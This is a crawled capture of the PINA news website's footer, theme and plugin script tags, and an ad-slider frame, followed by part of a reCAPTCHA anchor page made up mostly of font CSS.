<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2025/10/20/for-the-pacific-by-the-pacific-forum-sg-unveil-landmark-pacific-resilience-facility-at-imf/"  rel="bookmark" class="td-image-wrap " title="“For the Pacific, By the Pacific”: Forum SG unveil landmark Pacific Resilience Facility at IMF" ><img class="entry-thumb" src="[data-uri]" alt="" title="“For the Pacific, By the Pacific”: Forum SG unveil landmark Pacific Resilience Facility at IMF" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/10/566241947_1231598585670609_6896691811725315256_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/10/20/for-the-pacific-by-the-pacific-forum-sg-unveil-landmark-pacific-resilience-facility-at-imf/"  rel="bookmark" title="“For the Pacific, By the Pacific”: Forum SG unveil landmark Pacific Resilience Facility at IMF">“For the Pacific, By the Pacific”: Forum SG unveil landmark Pacific...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-20T10:28:05+12:00" >October 20, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2023/08/28/wenda-calls-on-msg-for-urgent-action-to-back-pledge-over-human-rights/"  rel="bookmark" class="td-image-wrap " title="Wenda calls on MSG for urgent action to back pledge over human rights" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wenda calls on MSG for urgent action to back pledge over human rights" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/08/Barak-Sope-JC-680wide-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2023/08/28/wenda-calls-on-msg-for-urgent-action-to-back-pledge-over-human-rights/"  rel="bookmark" title="Wenda calls on MSG for urgent action to back pledge over human rights">Wenda calls on MSG for urgent action to back pledge over...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T16:47:57+12:00" >August 28, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2024/03/07/empowering-pacific-women-and-girls-in-clean-energy-transition/"  rel="bookmark" class="td-image-wrap " title="Empowering Pacific women and girls in clean energy transition" ><img class="entry-thumb" src="[data-uri]" alt="" title="Empowering Pacific women and girls in clean energy transition" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/03/430033788_789616443194126_5392682550729205980_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2024/03/07/empowering-pacific-women-and-girls-in-clean-energy-transition/"  rel="bookmark" title="Empowering Pacific women and girls in clean energy transition">Empowering Pacific women and girls in clean energy transition</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-07T13:44:33+12:00" >March 7, 2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69727eb7c5c76
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1163
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_1448857216" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769153179" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769153179" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_1448857216 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_1448857216 = [];options_408_1448857216.$AutoPlay = 1;options_408_1448857216.$ArrowKeyNavigation = false;options_408_1448857216.$DragOrientation = 0;options_408_1448857216.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_1448857216,$TransitionsOrder:1,$ShowLink:true};function Slider_408_1448857216_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_1448857216").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_1448857216").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_1448857216").find(".slide").removeClass("active");
								$("#_ning_zone_408_1448857216").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_1448857216").length ){var _ning_slider_408_1448857216 = new $JssorSlider$('_ning_zone_408_1448857216', options_408_1448857216);_ning_slider_408_1448857216.$On($JssorSlider$.$EVT_PARK, Slider_408_1448857216_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_1448857216').parent().width();if(parentWidth){if( typeof _ning_slider_408_1448857216 !== "undefined" ){_ning_slider_408_1448857216.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.759 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 07:26:19 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z4nrexxoxmpq
body_size: 48539
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
